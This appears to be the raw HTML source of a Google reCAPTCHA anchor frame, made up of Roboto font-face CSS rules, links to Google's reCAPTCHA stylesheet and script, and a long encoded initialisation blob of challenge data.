  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yhQkxVxAVTpYkzM5lTTBBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yhQkxVxAVTpYkzM5lTTBBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yhQkxVxAVTpYkzM5lTTBBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DvMOfZcKgw5HDjAZ/VWDCokMewp9fw6HClW9LaghjwrjCkDsSVVYlAcONJ8Onw5kGw6TDhgjDmHZVw7/DoTU3w4XCuDsEPcO1wr9Cw4DDj8O0w5zCosKsD8Oqw4fDoHkfw5Fzw4B8DsKyDsKAwpAOZMOTwoo2wr4BSMOyw4Y4FzzDucOOwp8Hw4wiTMKAMcOIwrrCt8OiWR1HWD/CuT3CjTbDnMKfcsO9wp7Ci8O1BAIkNw/[base64]/CgcOzJMKvY8K5woDCoz7Cl8KWdMKaCWw1w6DDicKIw44SOsKAw4fCtSvDlsKWM8K+w4psw73CjsO2wrzClRwMw5Qow53DqcO6NMKKw6zCv8KuccO1KAJdw6ZZwpxqwq/DiDTCicOGNz0ow6jDmcKqbDALw4DCssOfw4AqwqPDqcOGw4zDlnd6e2vChBcAwo/DhMOiETrCn8OORcKXJsOmwrrDjit3wrjCrFw2HXTDucO0eVFTdR9twrNBw5NTMMKWesK3TzsIPDDDqMKGXRczwoECw5F0HMOqekM8wprDvTxAw4fCq2JUwo7CqsKTZD1cT2cgJR0VwonDgMO+wrZjwqLDiUbDvcKIJMKXG2nDj8KOQMKAwobCiCXChcOKQ8KIXH/CqQfDqsOsJArCijvDs8Kbf8KtJ3M/flZDDGnCgMKpw4UwwqVfFBFrw5zCu8KKw4bDl8Kww4PCghwZOcOBAD3DgAZIw7vCgcOPR8ODwqfDqQLDj8KRwqRAD8KlwqfDosONeSghQcKUw6/[base64]/DrRXDhcKUTkB5RcKfF8OsNTQ1Ghk3w5x9SzfCmGQsD1Z4IcOtQz7CjcOuwrfDuAYhEcOrSyzCiwvDncKsEFBzwrVHFEfCklQ9w4XDohLCkcKjQCTCtMOzw68UJcObG8OXc2rCqxMswpTDiUDCuMKgwq7DuMKQDHFXwoB/w5sdEMKxDsORwqDCpEptw5vDqi9Yw7TDtW/CjmIOwoMsdMOXZMKewoB6H0fDhzYyBsKgKTXCr8KSw4ptwr5nw70KwoDCk8KZw6PCt2PDt0lKOcOYYlZrU2LDvlB9wo/CrTDCgcO2AQclw5sVNEIPwobCq8OSG3zCpX0ZYcOZe8KyJMKWRMOEwol4wpfCpg0CPV/DjV/CrCnCrHp+YcKUw6kRJMO5Bmoyw4rDn8K1MXBKccKEdsKPwqnCgwnClC4EGERVwrPCtVDDh0fDo2tXLkZGw4HCkRLDnMO4w7Nyw6R5XiQow45gTlBiOsKSw5Ulw6lCw7Vxwr/[base64]/Dg1ARw7lxGsOqAsKFw6nCo3QVUUbDv8KvOCNcw6hww7k9w5g7TA4owq4rE0zCuQ/[base64]/DoCB+DiltJV3Dq8OYLmPDjsKQOcK5MktLEcKdw4RSbMK/w4F9w5DCvDDClsKZREPCkDDDoHDDh8KEw6F1f8K5wqnDmcOKFcO1w7PDrcOiwoBywqXDo8OiEicUw6HDskU0TSPCpMKYHsOXJyMKaMK3O8KXYGUdw5QgDjrCvjXDu3/[base64]/CocKFPMO6wprDnRzDq8OOwrsDwrURw7gvAsKHCCLDicKjwqDCvMOFw7pBwqsMLSzCtFcQVMOsw7LCsGfDscOZd8O9WcKUw5l+w4DDkA/[base64]/[base64]/DnnNOwpNZIDx6w4IRw71qG3PDqkE6S8OFw78YwrfDpsKvAcOeQsKPw4rCi8OrXXdxw63Dg8K3w4tVw6HChUbCqcO8w7lKw4NGw7zDkcO4w7I/[base64]/DuMKEw6pKd3jDh1LDpTLCkMONGMK+XsOUwpwlHMKdOMOVw6UBwonDpDNUwqcpNsODwrTDv8OeaMO0eMOxexHCpMK3TsOrw4o+w5Z4Jn0xK8Ksw53CqF7CqWrDmRTCj8Odwossw7FAwoTCuiFuIHQIw75lImvCtS9FXR/CiBbCr0h2JgRbW1LDpsOhHMOKK8Otw4PCo2TDp8K0EMOcw4Nmd8OnXH/Do8Kuaj5qbsKZBEvDjsOAcQTCjsKlw4nDg8OEAcKBY8OYX3U5Rz7Dn8KOZRXCmMKjwrzCgsKyR3jCkgwUDMKoY0HCvMOsw68uKcONw5NsFcKZG8Kzw63DisKTwq7CrcKiwphWasKAwrU9JXY/[base64]/[base64]/DhwPDklwMw7zDqS0cw5gDw4HCkR4owrUHQMK7H8KqwqbDnCYew5/Cm8OZWMOaw4Zxw6AUwqrCiAAhGX3Ct2rCsMKHw4HCpWDDhFIUbAEoScK2wodUwq/[base64]/Dg8O2w4XCnGtEw6JkwobCgznDrzBrw7/DhTfDnMKYw7xFFsK/wqPDmE7Cl2HDocKMwpUGfEcVw7wDwokvKMO9D8O/[base64]/CisK7JcONCcK2w4HCvMOewrgrK8OSwpkPaUbDusO5IwnCs2JGB1PClcOuw6PDocKOwqFwwoTDrcKiw6l4wrxxw7ERw47CrQ9Kw6QpwpYMw75DesKyd8Kqd8K/w4wlL8KnwrokUsO1w6Ikw5dJwpkDw4fCnMOAEMO5w6zCkDc/[base64]/d8KrdDFZIcKowp3Ch8O6ZgLChADDlTbCicKEw71owrUwfMOAw5bCrMOSw60Hwqp1JcOlNEdqwosMcVvCnMOZD8O+w7vCoD0AGCHClzjDisK6w4/CtsOSwq/DqzI/w57DkHfCtcOBw5gpwo3Cly9KVsKBMcO2w4nDpsOjayPCv28Tw6jChMONwo5Lw57CkSrDh8KeAhpEEFIibghhasKgw6jCogJiacOxw6srDsKGZn7Cr8OEw5/Ci8OFwq8YKkciJ1gafTFadsOOw5I6Ci3Ch8O1U8Ouw6g9Zk/Dsi/Cul3Cs8KDwqXDtX5ren4Gw6lnBBDDvRpkwpoCP8OrwrTDtUrDpcONw7dFw6fCksK5acOxPXXCj8Knwo/[base64]/Cg8OrfHUgIMKSw40FwpkYw7fDnsKsPxDDlh9wW8OMdD7CqsKsFkXDu8OPIcOuw6t8wr7ChQrDvmDDhD7CnHXDgEHDksKxbSw2w7Mpw54aA8OFTsKmP3oLBxPCgiTDjBTDj33Dg0LDj8KPwr1ZwqbDpMKRKk7Dqh7CkMKcPwjCjl/CssKdw6sZGsK9Qk4lw7fDinzDsALDn8OzUcO3wrbDhBk6bWHChAfDln/Dig4EexbCucOxwoENw6DDosK7WzfClCd4GlDDiMKOwr7Dq03CuMO5DA3Dh8OQCiNtw5MWwonCo8KeTx/[base64]/Dn8OVwqnDszPDjMKJUsOuw7QQLBB9Dz7Dlhd3wr/DqMO0BCrDsMKjAQl7OMOtw4nDq8Kiw4LCoxDCsMOwd1DChcKHw7sXwq/CizbCn8OHNcO4w7YlOUEowozChh5yRSfDojpnZAAYw4Etw4vDl8KAw7MgDmAkcx15wqPDm2rDs1caE8OJUQfDh8O3aFTDpxvDtsKTTAJKVsKIw4TDmmwaw57Co8O+c8Ohw5LCs8OZw51Iw47DocK3HinCvUZsw63DpcOLw5UXcRjDkcO3d8KDw5A/OMO6w57CgsONw67Cp8O/GMOtw57DpsOQdR41YSBtNEsmwqwTSTN3JlwsKMKQKcOCFSvDmMKcFCZlwqHDmA/[base64]/CpXDCvCPCjW1PZ2ABFF00wqTDg8OLwpZNw5nDqcO9MF/DncKKGw7CpUnCmxXDhyAPwr4Kw4HDrycywp/DsAZuZAnCunMuGG7DiDIxwr/CsMOKEMOxwqXCu8K9OcKfIsKKwrl9w6ZOwpPCr2LCggghwojCtS9nwpLCrA7DrcOuI8KsP1UzAMKg